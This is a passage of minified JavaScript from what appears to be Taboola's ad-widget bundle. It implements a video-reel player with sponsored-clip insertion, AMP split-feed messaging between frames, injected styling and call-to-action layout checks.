t=setInterval((function(){e.findApvContainer()&&clearInterval(t)}),50)},r.prototype.findApvContainer=function(){return!!this.reelComponent&&!!(0,Ke.sb)(this.reelComponent,Jo.videoReelItemWrapperSelector)&&(Xo(),!0)},r.prototype.overridePlayerFunctions=function(){sa(l.mb._tvp,"pauseForAdPlay",this.pauseAd),sa(l.mb._tvp,"resumeOnAdClose",this.resumeAd)},r.prototype.onReelReady=function(){var e=this;this.showReelContainer(),(0,w.s)((function(){e.vrlPlayPauseButton=(0,Ke.sb)(e.reelComponent,"".concat(".toolBar .iconWrapper",":nth-child(").concat(1,")")),ia&&e.vrlPlayPauseButton&&e.vrlPlayPauseButton.click()}))},r.prototype.playUnits=function(){if(function(e,t){void 0===t&&(t=.5);var n=e.getBoundingClientRect(),r=l.mb.innerHeight||document.documentElement.clientHeight,i=l.mb.innerWidth||document.documentElement.clientWidth,o=Math.min(n.right,i)-Math.max(n.left,0),a=Math.min(n.bottom,r)-Math.max(n.top,0);return!(o<=0||a<=0)&&o*a/((n.right-n.left)*(n.bottom-n.top))>=t}(this.contentWrapper))if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .play:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-play"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&!this.isUnitPlaying()&&t.click()}},r.prototype.pauseUnits=function(){if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .pause:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-pause"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&this.isUnitPlaying()&&t.click()}},r.prototype.togglePlayerPerVisibility=function(){var e=this;Jo.toggleByViewport&&(0,ri.eb)(this.contentWrapper.parentElement,(function(t){t?e.playUnits():e.pauseUnits()}))},r.prototype.handleTouchEvents=function(){var e,t=this;this.reelComponent.addEventListener("touchstart",(function(t){e=+t.touches[0].clientX})),this.reelComponent.addEventListener("touchend",(function(n){"left"==(+n.changedTouches[0].clientX-e<0?"right":"left")&&(t.reelIndex-=2)}))},r.prototype.listenToReelArrows=function(){this.reelComponent.addEventListener("click",this.registerLeftArrow.bind(this),!0),this.handleTouchEvents()},r.prototype.moveScContainerIntoReel=function(e){var t=(0,F.Gc)(e,".".concat("trc_rbox_container"));if(t){var r=this.contentWrapper;if(r.insertAdjacentElement("afterbegin",t),(0,n.JC)("widget-render"))return;var o=!(Jo.placement.modeGroupsData.modeGroupsList.length>0||(0,ea.lV)(Jo.placement.modeGroupsData));(0,ti.ne)(r),(0,ti.zX)(r,Jo.placement,(0,i.D1)(),o)}},r.prototype.createSkipButton=function(){var e=this,t=function(){var e=(0,Pe.U)("button",{classList:["tbl-skip"],content:"Skip"});return e.insertAdjacentHTML("beforeend",'<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"/></svg>'),e}();t.addEventListener("click",(function(){e.hideSponsoredContent()})),this.scContainer.appendChild(t)},r.prototype.setupSponsoredContent=function(){if(Jo.isSc){var e=(0,Ke.AF)(document,".".concat(Jo.scMode));if(0!==e.length){(0,Ke.gj)(e,"videoReel");var t=this.scContainer=e[0];this.listenToReelArrows(),this.moveScContainerIntoReel(t),function(e){var t=(0,Ke.sb)(e,".".concat("item-thumbnail-href")),n=(0,Ke.sb)(e,".".concat("item-label-href"));t&&t.addEventListener("click",(function(){return pa({type:"sc"})})),n&&n.addEventListener("click",(function(){return pa({type:"sc"})}))}(t),this.createSkipButton(),function(e){var t=(0,Pe.U)("div",{classList:["tbl-progress"]}),n=(0,Pe.U)("div",{classList:["tbl-progress-bar"],content:t});e.appendChild(n)}(t),function(e){var t=(0,Ke.sb)(e,".trc-widget-footer"),n=(0,Ke.sb)(e,".video-label-box");t&&n&&n.insertAdjacentElement("beforeend",t)}(t),l.mb._tvp.addEventListener("apvImpression",this.onVideoClipChange.bind(this))}else this.retrySponsoredContentMove()}},r.prototype.retrySponsoredContentMove=function(){var e=this;ra>5||(ra++,window.setTimeout((function(){e.setupSponsoredContent()}),1e3))},r.prototype.isSponsoredShowTime=function(){var e=this.reelIndex%this.clipCount,t=e===Jo.scItemLocation,n=0===e&&Jo.scItemLocation===this.clipCount;return t||n},r.prototype.onVideoClipChange=function(){this.reelIndex++,this.isShowingVideoDemand||this.isSponsoredShowTime()&&(l.mb._tvp.pauseForAdPlay("sponsored"),this.showSponsoredContent(),this.reelTimeout=window.setTimeout(this.hideSponsoredContent,Jo.scDuration))},r.prototype.showSponsoredContent=function(){var e,t,n=this;if(this.isShowingSc)setTimeout((function(){n.showSponsoredContent()}),50);else{this.isShowingSc=!0;var r=this.scContainer;(0,Ke.gj)(r,"tbl-show-item","tbl-zoom-in-item"),l.mb.taboolaMobile&&(e=l.mb.taboolaBridge||{},(t=e.data)&&(t.boundingClientRect.y-=1,setTimeout((function(){e.emit("notifyExternalRects",{nativeWindowRect:t.rootBounds,webViewRect:t.boundingClientRect})}),800)))}},r.prototype.hideSponsoredContainer=function(){var e=this;clearTimeout(this.reelTimeout);var t=this.scContainer;(0,Ke.gj)(t,"tbl-remove-item"),window.setTimeout((function(){(0,Ke.dI)(t,"tbl-show-item","tbl-zoom-in-item","tbl-remove-item"),e.isShowingSc=!1}),1500)},r.prototype.showReelContainer=function(){var e;this.reelContainerLoaded||(this.reelContainerLoaded=!0,la(this.externalWrapper),l.mb.taboolaMobile&&/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStrea&&((0,Ke.sb)(this.reelComponent,".white-board").style.backgroundColor="black"),this.leftArrowButton=(e=this.reelComponent,(0,Ke.f)(e,"".concat(".toolBar .iconWrapper",":nth-child(").concat(3,")"))||(0,Ke.f)(e,".single-arrow:not(.right)")))},r.prototype.isUnitPlaying=function(){return!(0,Ke.sb)(this.reelComponent,".animationPlayState-paused")},r.prototype.validate=function(){window.setTimeout((function(){(0,_.LO)(l.mb._tvp,"_tvp not available after 5s and videoReel div has the correct class")}),5e3)},r}($o);function aa(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}function la(e){(0,Ke.gj)(e,"tbl-loaded")}function sa(e,t,n){var r=e[t];e[t]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.apply(this,(0,g.ev)([r.bind(this)],e,!0))}}var ca,ua=function(){Yo("compatible")},da=function(){Yo("not-compatible")},pa=function(e){Yo("click",e)},fa=function(e){function n(t){var n=e.call(this)||this;return Qo("video-reel_vB"),n.onRenderOccurred=!1,ca=t,n}return(0,g.ZT)(n,e),n.prototype.start=function(){Ko(),e.prototype.start.call(this)},n.prototype.itemRenderer=function(e){if(!this.onRenderOccurred){var t=ca.placementCardSelector;if(t){var n=(0,F.Gc)(e,t);n&&(this.onRenderOccurred=!0,this.onRender(n))}}},n.prototype.cleanUp=function(){},n.prototype.validate=function(){var e=(0,Ke.$3)(document,"[data-placement-name='".concat(ca.controlPlacementName,"']"));0===e.length?(0,o.o7)("Control placement not found"):e.length>1&&(0,o.o7)("Control placement found more than once")},n.prototype.onRender=function(e){var n,r;this.reportAvailable(),this.trackVisibility(e),n=e,r=t.L5.responseSummary.videoReel,(0,y.r8)(r.controlItemWrapperSelector)||n.addEventListener("click",ma),function(e){new MutationObserver(va).observe(e,{childList:!1,attributes:!0,subtree:!0})}(e)},n}($o),ma=function(e){var n,r=t.L5.responseSummary.videoReel,i=(0,F.Gc)(e.target,r.controlItemWrapperSelector);if(i){var o="true"===i.dataset.itemSyndicated?"sc":"oc",a=Array.prototype.indexOf.call(null===(n=i.parentNode)||void 0===n?void 0:n.childNodes,i);pa({itemIndex:a,type:o})}};function va(e,t){for(var n=0;n<e.length;n++)if(e[n].target.classList.contains("thumbBlock"))return setTimeout(Xo,50),void t.disconnect()}var ha,ba,ga=__webpack_require__(4802),_a=function(){function e(e){var r=t.L5.getEntityCustomData(e);(0,_.LO)(null==r?void 0:r.element,"Widget '".concat(e.name,"' data missing HTMLElement"));var i=this.domElement=r.element;this.setCssClasses();var o=this._render=new ni.u(e,i);o.render().then((function(){var t=(0,n.Mv)("use-fader-after-placement-render",!1);(0,w.s)((function(){(0,Ce.Tt)("e17",{container:i,widget:e}),o.fillInDomElements(),o.reportInDomAction(),(0,Ce.Tt)("e18",{widget:e,container:i}),(0,Ce.Tt)("e19",{widget:e,container:i})}),{runImmediately:!t})}))}return e.prototype.cleanUp=function(){this._render.cleanUp(),this._render=(0,x.F)(),this.domElement=(0,x.F)()},e.prototype.setCssClasses=function(){(0,Ke.gj)(this.domElement,Zo.R),t.L5.config.runtime.isAMP&&(0,Ke.gj)(this.domElement,"tbl-amp-container")},e}(),ya=!0,wa=function(){function e(){}return e.prototype.getName=function(){return"video-reel"},e.prototype.getSupportedFeatures=function(){return["video-reel"]},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){window.MutationObserver&&!t.L5.config.runtime.isAMP&&(t.L5.onResponseSummaryUpdate(Ca),t.L5.onReset(xa))},e.prototype.e18=function(e){var t,n;e.container&&ha&&(null===(n=(t=ha).itemRenderer)||void 0===n||n.call(t,e.container))},e.prototype.e7=function(e){if(ha&&0!==e.placements.length){var n=t.L5.responseSummary.videoReel.videoReelPlacementName;return(0,g.pi)((0,g.pi)({},e),{placements:e.placements.filter((function(e){return e.placementName!==n}))})}},e.prototype.e13=function(e){var t=e.originalResponse.map((function(e){var t,n,r,i;return i=ya?null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.evr})):null===(r=e.vl)||void 0===r?void 0:r.map((function(e){if(!e.evr)return e;var t=(0,g.pi)({},e);return delete t.evr,delete t.vtag,t})),(0,g.pi)((0,g.pi)({},e),((t={}).vl=i,t))}));return(0,g.pi)((0,g.pi)({},e),{originalResponse:t})},e.prototype.unregistered=function(){},e}();function xa(){null==ha||ha.cleanUp(),ha=(0,x.F)(),null==ba||ba.cleanUp(),ba=(0,x.F)()}function Ca(){if(!ha){var e=t.L5.responseSummary.videoReel;e&&!(0,at.z)(e)&&function(e){var t,n,r,i;if(ya){var o=null===(t=e.placement.mode)||void 0===t?void 0:t.modeName,a=e.placement._ID;o&&(0,ga.qC)([{modeName:o,ID:a}]),ba=new _a(e.placement)}i=e.placement,qo=i,ha=function(e){var t=e.moduleType;switch(t){case"videoReel":return new oa(e);case"control":return new fa(e);default:throw new Error("Unsupported instance ".concat(t))}}(e),n=e.customCss,r=e.cssOverrides,void 0===n&&(n=""),void 0===r&&(r=""),(0,pr.Q)("".concat(" @font-face { font-family: 'Poppins'; src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2'); } #taboola-vrl-wrap, #taboola-video-reel { position: relative; } div#taboola-vrl-internal { opacity: 0; pointer-events: none; z-index: 4; overflow: hidden; width: 100%; } div#taboola-vrl-wrap .invisible { display: none; } #taboola-video-reel #taboola-video-reel-close-slider { display: none; } #taboola-vrl-internal.slider-ui .invisible { background-color: rgba(0, 0, 0, 0); display: block; width: 54px; pointer-events: auto; } #taboola-vrl-internal.slider-ui #taboola-video-reel-close-slider { display: block; } @keyframes fadeInOutAnimation { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); z-index: 40; } } #taboola-vrl-internal.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } #taboola-vrl-wrap .vrl-loading-screen.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } div#taboola-video-reel .editor-tv-component { background-color: white; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { background-color: white; overflow: hidden; } #taboola-video-reel .videoCube .video-cta-href { position: absolute; top: 0; right: 10px; height: 25px; } #taboola-video-reel .videoCube .video-label-box { display: block; position: relative; } @media screen and (max-width: 428px) { .invisible { height: 18px; margin-left: 246px; } #taboola-vrl-internal.slider-ui { width: 300px; } #taboola-video-reel-clickable-close-slider { height: 34px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 13px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 5px 10px 0 10px ; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 10px 10px 10px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 280px; height: 158px; margin-bottom: 10px; margin-right: 10px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 428px) and (max-width: 1024px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 309px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 363px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 339px; height: 191px; margin-bottom: 12px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1024px) and (max-width: 1800px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 338px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 392px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 368px; height: 208px; margin-bottom: 11px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1800px) { #taboola-vrl-internal .invisible { height: 17px; margin-left: 378px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 432px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 13px 3px 13px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 13px 13px 13px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 406px; height: 229px; margin-bottom: 13px; margin-right: 13px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } #taboola-vrl-internal.slider-ui { position: fixed; bottom: 0; right: 0; z-index: 99999; overflow: visible; } #taboola-vrl-wrap.tbl-loaded #taboola-vrl-internal.slider-ui { position: fixed; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { position: fixed; bottom: 0; right: 0; top: unset; left: unset; z-index: 9999999; } #taboola-vrl-wrap.tbl-loaded div#taboola-vrl-internal{ position: relative; opacity: 1; pointer-events: unset; } div#taboola-video-reel .editor-tv-component { padding-bottom: 56.25%; height: 0; } div#taboola-video-reel.tbl-shallow-hide { position: absolute; top: 0; left: 0; width: 100%; } #taboola-video-reel .trc_rbox_container .videoReel { display: block !important; position: absolute; width: 100%; transform: translateX(120%); opacity: 1; } #taboola-video-reel .videoReel .item-label-href { position: absolute; bottom: 0; width: 0; overflow: hidden; left: 50%; margin: auto; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0.7) 60%, rgba(0, 0, 0, 0) 100%); } #taboola-video-reel .videoReel .trc_rbox_outer { margin: 0; } #taboola-video-reel .videoReel .videoCube { width: 100%; margin: 0; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-weight: 600; font-family: 'Poppins', sans-serif; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title::before { content: 'Video Highlights'; } #taboola-video-reel .videoReel .videoCube .video-label-box { opacity: 1; border-left: 7px solid #ffffff3d; padding: 0 17px 30px; margin: 30px 90px 30px 50px; } #taboola-video-reel .videoReel .videoCube .video-label-box span, #taboola-video-reel .videoReel .videoCube .video-label-box .trc-widget-footer { left: -50%; position: relative; text-align: left; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; } #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box span, #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box .trc-widget-footer { left: 0; position: relative; transition: left ease 1s; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-show-item { z-index: 49; transform: translateX(0%); transition: transform 700ms ease 0ms; opacity: 1; } #taboola-video-reel .videoReel.tbl-show-item .item-label-href { width: 100%; left: 0; transition: left ease 0.5s; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 10px; float: left; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-remove-item { -webkit-transform: translateX(-120%); -moz-transform: translateX(-120%); -ms-transform: translateX(-120%); -o-transform: translateX(-120%); transform: translateX(-120%); } #taboola-video-reel .videoReel .thumbBlock_holder { overflow: hidden; } #taboola-video-reel .videoReel .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); transition: transform linear 7s; } #taboola-video-reel .videoReel.tbl-zoom-in-item .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } #taboola-video-reel .videoReel .tbl-progress-bar { width: 100%; height: 5px; background-color: black; position: absolute; bottom: 2px; } #taboola-video-reel .videoReel .tbl-progress { height: 100%; background-color: #b2b2b2; position: absolute; left: 0; top: 0; width: 0; } #taboola-video-reel .videoReel.tbl-show-item .tbl-progress { width: 100%; transition: width linear 6.2s 0.7s; -webkit--webkit-transition: width linear 7s; -moz--webkit-transition: width linear 7s; -ms--webkit-transition: width linear 7s; -o--webkit-transition: width linear 7s; } div#taboola-vrl-internal div#tbl-shadow-wrapper { position: relative; overflow: hidden; } div#taboola-vrl-internal.slider-ui div#tbl-shadow-wrapper { box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; background-color: white; } #taboola-vrl-wrap.tbl-loaded .vrl-loading-screen { display: none; } div#taboola-vrl-wrap .vrl-loading-screen { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 4; overflow: hidden; direction: ltr; } div#taboola-vrl-wrap .videoPlaceholder { position: relative; background-color: #6A6666; z-index: 2; } @-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } div#taboola-vrl-wrap .vrl-loading-screen .spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: Calc(50% - 20px); left: Calc(50% - 20px); } div#taboola-vrl-wrap .vrl-loading-screen .buttons { width: 100%; height: auto; padding-bottom: 10px; position: absolute; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 22px; border-top: 3px solid grey; padding-top: 10px; padding-left: 20px; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg { width: auto; height: 15px; display: inline-block; bottom: 0; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg path { fill: white } div#taboola-vrl-wrap .vrl-loading-screen .vrl-rightArrow { margin-left: 10px; } div#taboola-vrl-internal img.vrl-logo { height: 15px; margin: 10px; } #taboola-video-reel .videoReel .tbl-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 2; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: \"Roboto Condensed\",\"Helvetica Neue\",Helvetica,Arial,sans-serif; border-right: 0; } #taboola-video-reel .videoReel .tbl-skip:hover { cursor: pointer; } #taboola-video-reel .videoReel.tbl-show-item .tbl-skip { opacity: 1; transition: opacity 1s 2s; -webkit--webkit-transition: opacity 1s 2s; -moz--webkit-transition: opacity 1s 2s; -ms--webkit-transition: opacity 1s 2s; -o--webkit-transition: opacity 1s 2s; } #taboola-vrl-internal.slider-ui .title-container { display: flex; flex-direction: row; justify-content: space-between; align-items: center; background-color: white; border-radius: 8px 0 0 0; position: relative; } div#taboola-vrl-internal #taboola-video-reel-close-slider { width: 14px; height: 14px; color: #818181; cursor: pointer; position: relative; pointer-events: auto; } #taboola-video-reel-close-slider::before, #taboola-video-reel-close-slider::after { content: ''; position: absolute; top: 50%; left: 50%; width: 14px; height: 1px; background-color: #818181; transform-origin: center; } #taboola-video-reel-close-slider:before { transform: translate(-50%, -50%) rotate(45deg); } #taboola-video-reel-close-slider::after { transform: translate(-50%, -50%) rotate(-45deg); } #taboola-video-reel-clickable-close-slider { pointer-events: auto; position: absolute; width: 54px; background-color: rgba(0, 0, 0, 0); top: 0; right: 0; } @media screen and (max-width: 480px) { #taboola-video-reel .videoReel .videoCube .video-label-box { margin: 25px 70px 30px 20px; padding-bottom: 20px; border-left-width: 4px; } #taboola-video-reel .videoReel .syndicatedItem .branding { font-size: 11px; line-height: 20px; } #taboola-video-reel .videoReel .syndicatedItem .video-title { font-size: 17px; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 5px; } #taboola-video-reel .videoReel .tbl-skip { padding: 7px; } } ").concat(n).concat(r)),ha.start()}(e)}}(0,Ee.v2)(new wa);var Ea,ka,Ta,La,Ra,Sa,Ia,Da,Oa="taboola-video-reel",Ma=__webpack_require__(9022),Aa=function(){function t(e){var t=this;this[Ea]={},this[ka]=1,this[Ta]=!1,this[La]=!1,this[Ra]={},this[Sa]=function(e){var n=e.data;if(null==n?void 0:n.tbp){var r=e.source;switch(n.type){case"search":t.m3(n,r);break;case"identify":t.m4(n,r);break;case"runCom":t.m5(n,r)}}},this.d8=e,this.m1(),this.d1=window.location.origin,window.addEventListener("message",this.m2),this.m6("search")}return t.prototype.onSplitStart=function(){return this.d5},t.prototype.splitCompleted=function(){this.d5=e.e.resolve(!1),this.m8(),this.d3===this.d8&&(this.d4=!0,this.d3++)},t.prototype.appendResponse=function(e){this.d7=(0,at.U)(this.d7,e)},t.prototype.getResponse=function(){return this.d7},t.prototype.setShouldAddOneToIndex=function(e){this.d9=e},t.prototype.getShouldAddOneToIndex=function(){return this.d9},t.prototype[(Ea="d2",ka="d3",Ta="d9",La="d4",Ra="d7","m1")]=function(){var t=this;this.d5=new e.e((function(e){t.d6=e})),1===this.d8&&this.d6(!0)},t.prototype[(Sa="m2","m3")]=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i?this.m8():this.m7("identify",t)}},t.prototype.m4=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i&&(this.d3=n,this.m8())}},t.prototype.m5=function(e,t){var n=e.splitNum;this.d9=e.shouldAddOneToIndex,this.d2[n]=t,this.d3=n+1,this.d3===this.d8&&((0,_.LO)(e.trcResponse,"TRC response must be present"),this.d7=e.trcResponse,this.d6(!0))},t.prototype.m6=function(e){for(var t=window.parent.frames,n=0;n<t.length;n++){var r=t[n];r!==window.self&&this.m7(e,r)}},t.prototype.m7=function(e,t,n){var r;void 0===n&&(n={});var i=(0,g.pi)((0,g.pi)({},n),((r={}).tbp=!0,r.type=e,r.splitNum=this.d8,r.shouldAddOneToIndex=this.d9,r.complete=this.d4,r));t.postMessage(i,this.d1)},t.prototype.m8=function(){var e=this.d2[this.d8+1];e&&this.m7("runCom",e,{trcResponse:this.d7})},t}();function Pa(){return null!=Ia||(Ia=t.L5.config.runtime.isAMP),Ia}function Na(e){var t;e.hasContent||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}function Ua(){var e;return{sdkd:{os:"AMP",osv:(null===(e=l.tp.AMP_MODE)||void 0===e?void 0:e.version)||"1",sdkt:"Taboola AMP Driver",sdkv:"1"}}}var Ba,Fa,za=!1,Va=!1,ja=!1,Wa=void 0,Ha=function(){function e(){}return e.prototype.getName=function(){return"amp"},e.prototype.e7=function(e){if(null!=Da||(Da="amp"===e.framework||(0,c.Qh)()),Da&&!za){var t=e;return t.additionalData=Ua(),za=!0,t}},e.prototype.e6=function(){if(Da){(0,ri.C6)((function(e){if(Wa){var t=e.boundingClientRect,n=e.rootBounds;t.bottom<n.bottom||Ya(Wa.container,Wa.entityType)}})),t.L5.onResponseSummaryUpdate(Na);var e=t.L5.config.runtime.ampData;ja=e.isSplitFeed,Fa=e.feedContainerNum,ja&&(Ba=function(e){if((0,V.cv)("iframe"))return new Aa(e)}(Fa))}},e.prototype.e8=function(){return null==Ba?void 0:Ba.onSplitStart()},e.prototype.e9=function(e){if(ja){var t=function(){if(!qa&&Ba){qa=!0;var e=Ba.getResponse();if((0,i.it)(e))return(0,Ma.W3)(e)}}();return t?{response:t}:Va?{}:void 0}},e.prototype.e11=function(e){Ba&&Ba.appendResponse(e)},e.prototype.e13=function(e){var t,n,r;if(ja&&Ba&&e.hasFeeds){var i=Object.keys(e.feeds)[0],o=e.feeds[i];(0,_.LO)(o,"Feed must be present in that point");var a=o.batchList[0],l=a.placements,s=function(e){for(var t,n,r=[],i=!1,o=0,a=e;o<a.length;o++){var l=a[o],s=null===(t=l.pcp)||void 0===t?void 0:t.tps;if(s){if(c=void 0,u=void 0,c=s.split("split-amp-")[1],u=0,c&&(u=(0,Kn.BV)(c)||0),(n=Ba?(1===Fa&&Ba.setShouldAddOneToIndex(0===u),u+=Ba.getShouldAddOneToIndex()?1:0):u)<Fa)r=[];else if(n===Fa){r.push(l),i=!0;break}}else r.push(l)}var c,u;return[r,i]}(l),c=s[0],u=s[1];Va=u,(0,_.DI)(c.length>0,"Must find placements"),Va&&Ba.splitCompleted();var d=l.length===c.length;if(Va||!d){var p=function(e,t){var n,r=t.map((function(e){return e.uip})),i=e.originalResponse[0],o=i.vl,a=null==o?void 0:o.filter((function(e){return r.indexOf(e.uip)>-1}));return(0,g.pi)((0,g.pi)({},i),((n={}).vl=a,n))}(e,c);return(0,g.pi)((0,g.pi)({},e),{originalResponse:[p],feeds:(t={},t[i]=(0,g.pi)((0,g.pi)({},o),(n={batchList:[(0,g.pi)((0,g.pi)({},a),{placements:c})]},n.eof=null!==(r=o.eof)&&void 0!==r?r:Va,n)),t)})}}},e.prototype.e19=function(e){Da&&e.container&&function(e,t){if(t){var n=t.entityType;if(2===n)Ya(e,n);else{var r=(0,Ke.f)(e,".".concat("trc_rbox_container"));r&&Ya(r,n)}}}(e.container,e.feed||e.widget)},e.prototype.unregistered=function(){},e}(),qa=!1;(0,Ee.v2)(new Ha);var Ga=100;function Ya(e,t){var n=e.offsetHeight;2===t&&(n+=Ga),l.tp.context.requestResize(void 0,n).catch((function(n){(0,o.yN)("".concat(t," - AMP resizing error: ").concat(n.toString())),Wa={container:e,entityType:t}}))}var Xa,Qa=function(e,t){var n=e.branding;if(n&&el(t)&&!tl(e,t)){var r=t.ctaButtonContainer.offsetTop-n.offsetTop;if(!(r<=0))return{report:"tcta-report-alignment_overflow_fix",action:{marginTop:-2*r}}}},Ka=function(e,t){var n=t.offsetTop-e.offsetTop;if(!(n<=5))return n},Ja=function(e,t){var n=e.branding;if(n&&!el(t)&&!tl(e,t)){var r=Ka(n,t.ctaButtonContainer);if(r)return{report:"tcta-report-alignment_padding_fix",action:{marginTop:-r}}}},$a=function(e){var t=e.container;if(!(null==t?void 0:t.offsetWidth))return{report:"tcta-report-item_container_hidden"}},Za=function(e){var t=e.branding,r=e.container;if(t){var i={fontFamily:window.getComputedStyle(t)["font-family"]},o=(0,n.Mv)("inherit-title-color"),a=(0,n.Mv)("title-color");if(o){var l=(0,Ke.sb)(r,".".concat("video-title"));if(!l)return{action:i};var s=window.getComputedStyle(l);i.color=s.color,i.borderColor=s.borderColor}else a||(i.color=window.getComputedStyle(t).color);return{action:i}}},el=function(e){var t=e.ctaButtonContainer;return t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth},tl=function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!(null==n?void 0:n.offsetWidth))return!0;var i=n.parentNode,o=n.parentNode!==r.parentNode;return!(!i||!i.offsetWidth||o)&&r.offsetWidth+n.offsetWidth>i.offsetWidth},nl=function(e,r,o){return function(e){return!e.branding}(r)?"tcta-filter-post_render_no_branding":function(e,t){if(!e.placementModeGroup.getModeClientProperty("disclosure-link-text-sponsored"))return!1;var r=t.brandingInner||t.branding;if(!r)return!1;var i=r.offsetWidth<r.scrollWidth;if(i&&(0,n.Mv)("filter-cta-branding-ellipsis"))return!0;var o=r.offsetWidth<30;return i&&o}(e,r)?"tcta-filter-post_render_branding_width_threshold":function(e){var t=e.branding;return!t||"absolute"===window.getComputedStyle(t).position}(r)?"tcta-filter-post_render_branding_absolute":function(e,t){var n=e.videoLabelBox,r=t.ctaButtonContainer,i=(null==n?void 0:n.offsetHeight)?n:r.parentNode;return!!(null==i?void 